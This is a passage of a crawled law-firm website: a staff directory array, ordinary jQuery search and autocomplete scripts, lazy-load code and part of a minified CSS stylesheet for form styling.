Billingham","url":"https:\/\/www.michelmores.com\/people\/samantha-billingham\/","locations":"","sectors":[],"job_title":"Partner"},{"id":168,"label":"Sandra Brown","value":"Sandra Brown","url":"https:\/\/www.michelmores.com\/people\/sandra-brown\/","locations":"","sectors":[],"job_title":"Partner"},{"id":103,"label":"Sara Chisholm-Batten","value":"Sara Chisholm-Batten","url":"https:\/\/www.michelmores.com\/people\/sara-chisholm-batten\/","locations":"","sectors":[],"job_title":"Partner"},{"id":29408,"label":"Sarah Gibson","value":"Sarah Gibson","url":"https:\/\/www.michelmores.com\/people\/sarah-gibson\/","locations":"","sectors":[],"job_title":null},{"id":300,"label":"Sarah Green","value":"Sarah Green","url":"https:\/\/www.michelmores.com\/people\/sarah-green\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":292,"label":"Sarah Hansford","value":"Sarah Hansford","url":"https:\/\/www.michelmores.com\/people\/sarah-hansford\/","locations":"","sectors":[],"job_title":"Associate"},{"id":27043,"label":"Sarah O'Grady","value":"Sarah O'Grady","url":"https:\/\/www.michelmores.com\/people\/sarah-ogrady\/","locations":"","sectors":[],"job_title":null},{"id":19530,"label":"Sarah Paice","value":"Sarah Paice","url":"https:\/\/www.michelmores.com\/people\/sarah-paice\/","locations":"","sectors":[],"job_title":null},{"id":520,"label":"Sarah Reardon","value":"Sarah Reardon","url":"https:\/\/www.michelmores.com\/people\/sarah-reardon\/","locations":"","sectors":[],"job_title":"Associate"},{"id":550,"label":"Sarah Rhodes","value":"Sarah Rhodes","url":"https:\/\/www.michelmores.com\/people\/sarah-rhodes\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":419,"label":"Scott Love","value":"Scott Love","url":"https:\/\/www.michelmores.com\/people\/scott-love\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":23121,"label":"Sebastian Ombler","value":"Sebastian Ombler","url":"https:\/\/www.michelmores.com\/people\/sebastian-ombler\/","locations":"","sectors":[],"job_title":null},{"id":429,"label":"Seema Nanua","value":"Seema Nanua","url":"https:\/\/www.michelmores.com\/people\/seema-nanua\/","locations":"","sectors":[],"job_title":"Associate"},{"id":6591,"label":"Sena Guvercin","value":"Sena Guvercin","url":"https:\/\/www.michelmores.com\/people\/sena-guvercin\/","locations":"","sectors":[],"job_title":null},{"id":20150,"label":"Shafi Choudhury","value":"Shafi Choudhury","url":"https:\/\/www.michelmores.com\/people\/shafi-choudhury\/","locations":"","sectors":[],"job_title":null},{"id":471,"label":"Shalini Nilaweera","value":"Shalini Nilaweera","url":"https:\/\/www.michelmores.com\/people\/shalini-nilaweera\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":87,"label":"Sharon Channing","value":"Sharon Channing","url":"https:\/\/www.michelmores.com\/people\/sharon-channing\/","locations":"","sectors":[],"job_title":"Associate Licensed Conveyancer"},{"id":20272,"label":"Shehroze Khan","value":"Shehroze Khan","url":"https:\/\/www.michelmores.com\/people\/shehroze-khan\/","locations":"","sectors":[],"job_title":null},{"id":19725,"label":"Sonia Bungaroo Vald\u00e9s","value":"Sonia Bungaroo Vald\u00e9s","url":"https:\/\/www.michelmores.com\/people\/sonia-bungaroo-valdes\/","locations":"","sectors":[],"job_title":null},{"id":61,"label":"Sophie Carey","value":"Sophie Carey","url":"https:\/\/www.michelmores.com\/people\/sophie-carey\/","locations":"","sectors":[],"job_title":"Associate"},{"id":299,"label":"Sophie Hay","value":"Sophie Hay","url":"https:\/\/www.michelmores.com\/people\/sophie-hay\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":22159,"label":"Sophie McAuley","value":"Sophie McAuley","url":"https:\/\/www.michelmores.com\/people\/sophie-mcauley\/","locations":"","sectors":[],"job_title":null},{"id":31070,"label":"Sophie Oakes","value":"Sophie Oakes","url":"https:\/\/www.michelmores.com\/people\/sophie-oakes\/","locations":"","sectors":[],"job_title":null},{"id":23725,"label":"Stephen Mitchell","value":"Stephen Mitchell","url":"https:\/\/www.michelmores.com\/people\/stephen-mitchell\/","locations":"","sectors":[],"job_title":null},{"id":467,"label":"Stephen Morse","value":"Stephen Morse","url":"https:\/\/www.michelmores.com\/people\/stephen-morse\/","locations":"","sectors":[],"job_title":"Partner"},{"id":452,"label":"Stephen Newson","value":"Stephen Newson","url":"https:\/\/www.michelmores.com\/people\/stephen-newson\/","locations":"","sectors":[],"job_title":"Partner"},{"id":748,"label":"Stevie Wilson","value":"Stevie Wilson","url":"https:\/\/www.michelmores.com\/people\/stevie-wilson\/","locations":"","sectors":[],"job_title":"Associate"},{"id":327,"label":"Susie Jenkin","value":"Susie Jenkin","url":"https:\/\/www.michelmores.com\/people\/susie-jenkin\/","locations":"","sectors":[],"job_title":"Senior Conveyancing Assistant"},{"id":27290,"label":"Talia Gischen","value":"Talia Gischen","url":"https:\/\/www.michelmores.com\/people\/talia-gischen\/","locations":"","sectors":[],"job_title":null},{"id":25132,"label":"Tamsin Ballard","value":"Tamsin Ballard","url":"https:\/\/www.michelmores.com\/people\/tamsin-ballard\/","locations":"","sectors":[],"job_title":null},{"id":638,"label":"Tansy Stephenson","value":"Tansy Stephenson","url":"https:\/\/www.michelmores.com\/people\/tansy-stephenson\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":431,"label":"Tatiana Menezes","value":"Tatiana Menezes","url":"https:\/\/www.michelmores.com\/people\/tatiana-menezes\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":23139,"label":"Thomas Humphrey","value":"Thomas Humphrey","url":"https:\/\/www.michelmores.com\/people\/thomas-humphrey\/","locations":"","sectors":[],"job_title":null},{"id":23111,"label":"Thomas Mawson","value":"Thomas Mawson","url":"https:\/\/www.michelmores.com\/people\/thomas-mawson\/","locations":"","sectors":[],"job_title":null},{"id":557,"label":"Tim Richards","value":"Tim Richards","url":"https:\/\/www.michelmores.com\/people\/tim-richards\/","locations":"","sectors":[],"job_title":"Managing Partner"},{"id":156,"label":"Tom Brearley","value":"Tom Brearley","url":"https:\/\/www.michelmores.com\/people\/tom-brearley\/","locations":"","sectors":[],"job_title":"Associate"},{"id":678,"label":"Tom Torkar","value":"Tom Torkar","url":"https:\/\/www.michelmores.com\/people\/tom-torkar\/","locations":"","sectors":[],"job_title":"Partner"},{"id":135,"label":"Tony Cockayne","value":"Tony Cockayne","url":"https:\/\/www.michelmores.com\/people\/tony-cockayne\/","locations":"","sectors":[],"job_title":"Partner"},{"id":453,"label":"Victoria Miller","value":"Victoria Miller","url":"https:\/\/www.michelmores.com\/people\/victoria-miller\/","locations":"","sectors":[],"job_title":"Associate"},{"id":745,"label":"Vivienne Williams","value":"Vivienne Williams","url":"https:\/\/www.michelmores.com\/people\/vivienne-williams\/","locations":"","sectors":[],"job_title":"Partner"},{"id":243,"label":"Will Dyer","value":"Will Dyer","url":"https:\/\/www.michelmores.com\/people\/will-dyer\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":169,"label":"William Coon","value":"William Coon","url":"https:\/\/www.michelmores.com\/people\/william-coon\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":528,"label":"Yuliya Reed","value":"Yuliya Reed","url":"https:\/\/www.michelmores.com\/people\/yuliya-reed\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":248,"label":"Yvonne Farrell","value":"Yvonne Farrell","url":"https:\/\/www.michelmores.com\/people\/yvonne-farrell\/","locations":"","sectors":[],"job_title":"Associate"},{"id":435,"label":"Zilah Nelson","value":"Zilah Nelson","url":"https:\/\/www.michelmores.com\/people\/zilah-nelson\/","locations":"","sectors":[],"job_title":"Graduate Member of CILEx"},{"id":6643,"label":"Zoe Davies FAAV","value":"Zoe Davies FAAV","url":"https:\/\/www.michelmores.com\/people\/zoe-davies\/","locations":"","sectors":[],"job_title":null}];
				var filter_in_list = false;

				var wpif_filter_in_list = function(){
					var locations = $(document).find('#wpif_inline_filter_locations').val();
			    	var sectors = $(document).find('#wpif_inline_filter_sectors').val();
			    	var job_titles = $(document).find('#wpif_inline_filter_job_titles').val();
			    	var search_for = $('.wpif-autocomplete').val();
			    	search_for = $.trim(search_for);
			    	search_for = search_for.toLowerCase();


			    	var list_filter_wrapper_class = $(document).find('.wpif-filter-in-list').data('list_filter_wrapper_class');
			    	var list_filter_item_class = $(document).find('.wpif-filter-in-list').data('list_filter_item_class');

			    	$(document).find('.' + list_filter_wrapper_class + ' .' + list_filter_item_class).each(function(){

			    		var item = $(this);
			    		if(locations.length == 0 && sectors.length == 0 && job_titles.length == 0 && search_for.length == 0){
			    			item.show();
			    			return;
			    		}

			    		// hide item first
			    		item.hide();

			    		if(locations.length > 0 && locations.includes(item.data('location'))){
			    			// show item
			    			item.show();
			    		}
			    		else if(job_titles.length > 0 && job_titles.includes(item.data('job_title'))){
			    			// show item
			    			item.show();
			    		}
			    		else if(sectors.length > 0){
			    			for(var j = 0; j < sectors.length; j++){
			    				var item_sectors = (item.data('sectors')).split(',');

			    				if(item_sectors.includes(sectors[j])){
			    					// show item
			    					item.show();
			    					break;
			    				}
			    			}
			    		}
			    		else if(search_for.length > 0){
			    			var title = item.data('title');
			    			title = title.toLowerCase();
			    			if(title.includes(search_for)){
			    				// show item
			    				item.show();
			    			}
			    		}
			    	});
				};

				$( '.wpif-autocomplete' ).autocomplete({
			      	/*source: function( request, response ) {
				   		$.ajax({
				    		url: 'https://www.michelmores.com/wp/wp-admin/admin-ajax.php',
				    		type: 'POST',
				    		dataType: "json",
				    		data: { 'qry': request.term, 'action': 'wpif_autocomplete_s'},
				    		success: function( data ) {
				     			response( data );
				    		}
						});
					},*/
					source: main_autocomplete_source,
					select: function (event, ui) {
				     	location.href = ui.item.url;
				     	return false;
				  	},
            		create: function( event, ui ) {
            			if($(this).parents('.wpif-filter-in-list').length){
            				$(this).autocomplete('option', 'source', []);
            				filter_in_list = true;
            			}
            		},
            		// search: function( event, ui ) {
            		// 	wpif_filter_in_list();
            		// },
				  	minLength: 0,
            		scroll: true,
			    }).on('focus', function() { 
			    	// $(this).keydown(); 
			    	$(this).autocomplete("search", "");
			    }).on('keyup', function(){
			    	wpif_filter_in_list();
			    });

			    $(document).on('click', '.wpif-show-filter-options', function(e){
			    	e.preventDefault();

			    	$(document).find('.wpif-filter-options').slideToggle();
			    });

			    $('#wpif_inline_filter_locations, #wpif_inline_filter_sectors, #wpif_inline_filter_job_titles').multiselect({
				    columns: 1,
				    placeholder: 'Choose any option',
				});
			    $(document).on('change', '#wpif_inline_filter_locations, #wpif_inline_filter_sectors, #wpif_inline_filter_job_titles', function(e){
			    	// e.preventDefault();
			    	var locations = $(document).find('#wpif_inline_filter_locations').val();
			    	var sectors = $(document).find('#wpif_inline_filter_sectors').val();
			    	var job_titles = $(document).find('#wpif_inline_filter_job_titles').val();

			    	var source = main_autocomplete_source;

			    	if(locations.length == 0 && sectors.length == 0 && job_titles.length == 0){
			    		if(filter_in_list){
			    			wpif_filter_in_list();
			    		}
			    		else{
							$( '.wpif-autocomplete' ).autocomplete('option', 'source', source);
			    		}
						return;
			    	}

			    	var new_source = [];
			    	for(var i = 0; i < source.length; i++){
			    		var item = source[i];
			    		if(locations.includes(item.locations)){
			    			new_source.push(item);
			    		}
			    		else if(job_titles.includes(item.job_title)){
			    			new_source.push(item);
			    		}
			    		else if(sectors.length > 0){
			    			for(var j = 0; j < sectors.length; j++){
			    				if(item.sectors[sectors[j]] != undefined){
			    					new_source.push(item);
			    					break;
			    				}
			    			}
			    		}
			    	}
			    	if(filter_in_list){
			    		wpif_filter_in_list();
			    	}
			    	else{
						$( '.wpif-autocomplete' ).autocomplete('option', 'source', new_source);
			    	}
			    });
			})(jQuery);
		</script>
	    <script type="text/javascript">
        jQuery('#main_search').keyup(function(event){
            event.preventDefault();
            let keyword = jQuery(this).val();
            var data = {
                'action': 'get_main_search_data',
                'keyword' : keyword,
            };
            jQuery.ajax({ // you can also use $. post here
                url: 'https://www.michelmores.com/wp/wp-admin/admin-ajax.php', // AJAX handler
                data: data,
                type: 'POST',
                success: function (data) {
                    jQuery('#filtered-data').empty().html( data );
                }
            });
        });
        jQuery('#homepage_search, .js-in-page-search-input').keyup(function(event){
            var $inputFieldEl = jQuery(this);
            var isInPageSearchBlockContext = jQuery(this).hasClass('js-in-page-search-input');

            var $searchResultsEl = isInPageSearchBlockContext
                ? $inputFieldEl.closest('form').find('.js-in-page-search-results')
                : null
            ;


            event.preventDefault();
            let keyword = jQuery(this).val();
            if( keyword ) {

                var data = {
                    'action': 'get_main_search_data',
                    'keyword' : keyword,
                    'context': 'homepage_search'
                };
                jQuery.ajax({ // you can also use $. post here
                    url: 'https://www.michelmores.com/wp/wp-admin/admin-ajax.php', // AJAX handler
                    data: data,
                    type: 'POST',
                    success: function (data) {
                        if ( isInPageSearchBlockContext ) {
                            $searchResultsEl.empty().html( data );
                            $searchResultsEl.addClass('show');
                        } else {
                            jQuery('#homepage_sarch_filtered_data').empty().html( data );
                        }
                    }
                });

                if ( ! isInPageSearchBlockContext ) {
                    jQuery('#expt-search-result').addClass('open');
                }
            }else{
                if ( isInPageSearchBlockContext ) {
                    $searchResultsEl.removeClass('show');
                } else {
                    jQuery('#expt-search-result').removeClass('open');
                }
            }
        });
        ;(function($){
            $( '.msearch-autocomplete' ).autocomplete({
                source: function( request, response ) {
                    $.ajax({
                        url: 'https://www.michelmores.com/wp/wp-admin/admin-ajax.php',
                        type: 'POST',
                        dataType: "json",
                        data: { 'qry': request.term, 'action': 'msearch_autocomplete_s'},
                        success: function( data ) {
                            response( data );
                        }
                    });
                },
                select: function (event, ui) {
                    location.href = ui.item.url;
                    return false;
                },
                minLength: 0,
                scroll: true,
            }).on('focus', function() {
                // $(this).keydown();
                // $(this).autocomplete("search", "");
            })
            // }).autocomplete( "instance" )._renderItem = function( ul, item ) {
            //     return $( "<li>" )
            //         .append( "<div><b>" + item.type + " -> </b>" + item.label + "</div>" )
            //         .appendTo( ul );
            // };
        })(jQuery);
    </script>
        <script type="text/javascript">
        jQuery(document).ready(function($) {
            $('#search-expertise').keyup(function(event) {

                event.preventDefault();
                var search_key = $('#search-exp').val();
                if( search_key ) {
                    $.ajax({
                        type: 'POST',
                        url: 'https://www.michelmores.com/wp/wp-admin/admin-ajax.php',
                        dataType: "html",
                        data: {
                            action: 'search',
                            search: search_key,
                        },
                        success: function(data) {
                            jQuery('#expt-search-result').empty().html( data );
                            jQuery('#expt-search-result').addClass('open');
                        },
                        error: function() {
                            jQuery('#expt-search-result').empty().html( "Data Not Found!!" );
                        }
                    });
                }else{
                    jQuery('#expt-search-result').removeClass('open');
                }

            });

            // open chat link
            $(document).on('click', '.contact-us-content ul li:nth-child(3) a', function(e){
                e.preventDefault();

                $(document).find('.designstudio-button .transparent-button').trigger('click');
            });
        });

    </script>
    <script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://www.michelmores.com/app/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://www.michelmores.com/app/themes/picostrap5-child-base/dist/css/style.33125b40f1a01fbc5163c3406f046874.css?ver=1.0.0
body_size: 25267
content:
@import url(https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,300;0,400;0,500;0,600;0,700;0,800;1,300;1,400;1,500;1,600;1,700&display=swap);
@import url(https://fonts.googleapis.com/css2?family=Readex+Pro:wght@160..700&display=swap);
.form-style .gform_required_legend{display:none}.form-style .gfield_description{font-size:.875rem}.form-style .honeypot{display:none}.form-style .gfield--width-half{display:inline-block;vertical-align:top;width:50%}.form-style .gfield--width-half+.gfield--width-half{padding-left:30px}@media only screen and (max-width:767px){.form-style .gfield--width-half{width:100%}.form-style .gfield--width-half+.gfield--width-half{padding-left:0}}.form-style .gfield .gfield_required_text{margin-left:5px}.form-style .gfield--type-choice .gfield_label{margin-bottom:7px!important}.form-style .gfield .gfield_checkbox input,.form-style .gfield .ginput_container_consent input{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;white-space:nowrap;width:1px}.form-style .gfield .gfield_checkbox input:focus+label:before,.form-style .gfield .ginput_container_consent input:focus+label:before{border-color:transparent;outline:2px solid #009ade;outline-offset:-1px}.form-style .gfield .gfield_checkbox label,.form-style .gfield .ginput_container_consent label{color:#000;cursor:pointer;display:block;font-size:1rem;font-weight:400;line-height:1.25rem;padding-left:26px;position:relative;-webkit-user-select:none;user-select:none}.form-style .gfield .gfield_checkbox label:after,.form-style .gfield .gfield_checkbox label:before,.form-style .gfield .ginput_container_consent label:after,.form-style .gfield .ginput_container_consent label:before{height:16px;left:0;position:absolute;width:16px}.form-style .gfield .gfield_checkbox label:before,.form-style .gfield .ginput_container_consent label:before{background-color:#fff;border:1px solid #000;content:""}.form-style .gfield .gfield_checkbox label:after,.form-style .gfield .ginput_container_consent label:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/checked.svg?d6ac41b748c4fa22d45153d6cfc4f251);background-position:50%;background-repeat:no-repeat;background-size:8px}.form-style .gfield .gfield_checkbox input:checked+label:after,.form-style .gfield .ginput_container_consent input:checked+label:after{content:""}.form-style .gfield .gfield_checkbox label:after,.form-style .gfield .gfield_checkbox label:before,.form-style .gfield .ginput_container_consent label:after,.form-style .gfield .ginput_container_consent label:before{top:1px}.form-style .gfield .gfield_checkbox .gchoice,.form-style .gfield .ginput_container_consent .gchoice{margin-bottom:10px}.form-style .gfield .gfield_checkbox .gchoice:last-child,.form-style .gfield .ginput_container_consent .gchoice:last-child{margin-bottom:0}.form-style .gfield .gfield_radio input{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;white-space:nowrap;width:1px}.form-style .gfield .gfield_radio input:focus+label:before{border-color:transparent;outline:2px solid #009ade;outline-offset:-2px}.form-style .gfield .gfield_radio label{color:#000;cursor:pointer;display:block;font-size:1rem;font-weight:400;line-height:1.25rem;padding-left:26px;position:relative;-webkit-user-select:none;user-select:none}.form-style .gfield .gfield_radio label:after,.form-style .gfield .gfield_radio label:before{border-radius:100%;height:17px;left:0;position:absolute;top:0;width:17px}.form-style .gfield .gfield_radio label:before{background-color:#fff;border:1px solid #000;content:""}.form-style .gfield .gfield_radio label:after{background-color:#000;height:9px;left:4px;top:4px;width:9px}.form-style .gfield .gfield_radio input:checked+label:after{content:""}.form-style .gfield .gfield_radio label:before{top:1px}.form-style .gfield .gfield_radio label:after{top:5px}.form-style .gfield .gfield_radio .gchoice{margin-bottom:10px}.form-style .gfield .gfield_radio .gchoice:last-child{margin-bottom:0}.form-style .gfield .gfield_select{-webkit-appearance:none;appearance:none;background-color:#fff;background-image:url(/app/themes/picostrap5-child-base/dist/img/select-down-arrow.svg?55615b464353bbefa4482a6d9711f88e);background-position:center right 12px;background-repeat:no-repeat;background-size:11px;border:1px solid #000;border-radius:0;box-shadow:none;color:#000;cursor:pointer;font-size:1rem;font-weight:400;line-height:1.5rem;outline:none;padding:10px 35px 10px 9px}.form-style .gfield .gfield_select:focus{border-color:transparent;outline:2px solid #009ade;outline-offset:0}.form-style .gfield .ginput_container_date{display:inline-block;position:relative}.form-style .gfield .ginput_container_date input{padding-right:40px!important}.form-style .gfield .ginput_container_date .ui-datepicker-trigger{position:absolute;right:0;top:0;transform:translate(-100%,80%)}.form-style fieldset .ginput_container--name,.form-style fieldset .ginput_container_email{display:grid;grid-template-columns:1fr 1fr}.form-style fieldset .ginput_container--name>span+span,.form-style fieldset .ginput_container_email>span+span{padding-left:30px}.form-style fieldset .ginput_container--name input,.form-style fieldset .ginput_container--name label,.form-style fieldset .ginput_container_email input,.form-style fieldset .ginput_container_email label{display:block}.form-style fieldset .ginput_container--name input,.form-style fieldset .ginput_container_email input{width:100%}.form-style fieldset .ginput_container--name label,.form-style fieldset .ginput_container_email label{font-size:.875rem;font-weight:400;padding:5px 0 10px}@media only screen and (max-width:767px){.form-style fieldset .ginput_container--name,.form-style fieldset .ginput_container_email{grid-template-columns:1fr}.form-style fieldset .ginput_container--name>span+span,.form-style fieldset .ginput_container_email>span+span{padding-left:0}}.form-style .gfield_html{color:red;font-size:.875rem;line-height:1.125rem}.form-style .hidden_label{display:none}.form-style .gform_footer .btn{min-width:180px;padding:15px 20px}.form-style .gform_footer .btn:focus{border-color:transparent;box-shadow:none;outline:2px solid #009ade;outline-offset:0}@media only screen and (max-width:767px){.form-style .gform_footer .btn{max-width:100%;min-width:100%;width:100%}}.form-style .gform_validation_errors{background-color:rgba(255,0,0,.1);margin-bottom:10px;padding:13px 15px 11px;text-align:center}.form-style .gform_validation_errors .gform_submission_error{color:red;font-size:1rem;line-height:1.5rem;margin:0}.form-style .gform_confirmation_wrapper{background-color:rgba(73,165,58,.1);padding:13px 15px 11px;text-align:center}.form-style .gform_confirmation_wrapper .gform_confirmation_message{font-size:1rem;font-weight:400;line-height:1.5rem}.ui-datepicker{background:#fff;border:1px solid #000;border-radius:5px;max-width:292px;width:100%}@media only screen and (max-width:599px){.ui-datepicker{max-width:275px}}.ui-datepicker .ui-datepicker-calendar{width:100%}.ui-datepicker .ui-datepicker-calendar a{cursor:pointer;text-decoration:none}.ui-datepicker .ui-datepicker-calendar th{font-weight:400}.ui-datepicker .ui-datepicker-calendar td a{color:#000;text-decoration:none}.ui-datepicker .ui-datepicker-calendar td a:hover{text-decoration:underline}.ui-datepicker .ui-datepicker-calendar td.ui-datepicker-current-day a{font-weight:400;text-decoration:underline}.ui-datepicker .ui-state-default{padding-left:9px}.ui-datepicker .ui-state-disabled{color:rgba(0,0,0,.5)}.ui-datepicker .ui-datepicker-header{display:flex;flex-wrap:wrap;justify-content:space-between;position:relative;width:100%}.ui-datepicker .ui-datepicker-next,.ui-datepicker .ui-datepicker-prev{color:#000;cursor:pointer;font-weight:400;padding-left:6px;padding-right:6px}.ui-datepicker .ui-datepicker-next:hover,.ui-datepicker .ui-datepicker-prev:hover{text-decoration:underline}.ui-datepicker .ui-datepicker-title{display:flex;justify-content:space-around;width:100%}.ui-datepicker .ui-datepicker-title select{-webkit-appearance:none;appearance:none;background-color:#fff;background-image:url(/app/themes/picostrap5-child-base/dist/img/select-down-arrow.svg?55615b464353bbefa4482a6d9711f88e);background-position:center right 12px;background-repeat:no-repeat;background-size:11px;border:1px solid #000;border-radius:0;box-shadow:none;color:#000;cursor:pointer;font-size:1rem;font-weight:400;line-height:1.5rem;line-height:1;outline:none;padding:10px 35px 9px 14px;width:48%}.ui-datepicker .ui-datepicker-title select:focus{border-color:transparent;outline:2px solid #009ade;outline-offset:0}.ui-datepicker .ui-datepicker-title{justify-content:space-between;margin-left:0;margin-right:0}.wpcf7-form .wpcf7-list-item label{align-items:center}.wpcf7-form .wpcf7-list-item label input{width:auto}.wpcf7-form .wpcf7-form-control-wrap{display:block}.wpcf7-form .wpcf7-form-control-wrap input[type=date],.wpcf7-form .wpcf7-form-control-wrap input[type=email],.wpcf7-form .wpcf7-form-control-wrap input[type=number],.wpcf7-form .wpcf7-form-control-wrap input[type=password],.wpcf7-form .wpcf7-form-control-wrap input[type=tel],.wpcf7-form .wpcf7-form-control-wrap input[type=text],.wpcf7-form .wpcf7-form-control-wrap input[type=url]{background-color:#fff!important;padding-left:13px;padding-right:13px}.form-style .wpcf7-form>p{margin-bottom:20px}.form-style .wpcf7-form h1,.form-style .wpcf7-form h2,.form-style .wpcf7-form h3,.form-style .wpcf7-form h4,.form-style .wpcf7-form h5,.form-style .wpcf7-form h6{margin-bottom:10px;margin-top:25px}.form-style .wpcf7-form>:first-child,.form-style .wpcf7-form>:first-child+h1,.form-style .wpcf7-form>:first-child+h2,.form-style .wpcf7-form>:first-child+h3,.form-style .wpcf7-form>:first-child+h4,.form-style .wpcf7-form>:first-child+h5,.form-style .wpcf7-form>:first-child+h6{margin-top:0}.form-style .wpcf7-form a{color:inherit;font-size:.875rem;font-weight:700;text-decoration:underline;text-decoration-thickness:2px}.form-style .wpcf7-form label{display:block;font-size:.875rem;font-weight:700;line-height:1.5rem;margin-bottom:5px;padding:0;width:100%}.form-style .wpcf7-form .wpcf7-form-control-wrap{display:block}.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=date],.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=email],.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=number],.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=password],.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=tel],.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=text],.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=url],.form-style .wpcf7-form .wpcf7-form-control-wrap textarea{background-color:#fff!important;border:1px solid #000!important;box-sizing:border-box;font-family:Open Sans,sans-serif;font-size:1rem;font-weight:700;line-height:1.5rem;outline:none;outline-offset:-2px;padding:8px 13px 10px;width:100%}.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=date]:active,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=date]:focus,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=email]:active,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=email]:focus,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=number]:active,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=number]:focus,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=password]:active,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=password]:focus,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=tel]:active,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=tel]:focus,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=text]:active,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=text]:focus,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=url]:active,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=url]:focus,.form-style .wpcf7-form .wpcf7-form-control-wrap textarea:active,.form-style .wpcf7-form .wpcf7-form-control-wrap textarea:focus{border-color:transparent;outline:2px solid #009ade;outline-offset:-2px}.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=date]::-webkit-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=email]::-webkit-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=number]::-webkit-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=password]::-webkit-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=tel]::-webkit-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=text]::-webkit-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=url]::-webkit-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap textarea::-webkit-input-placeholder{font-weight:400;opacity:1}.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=date]:-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=date]::-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=email]:-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=email]::-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=number]:-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=number]::-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=password]:-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=password]::-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=tel]:-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=tel]::-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=text]:-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=text]::-moz-placeholder,.form-style 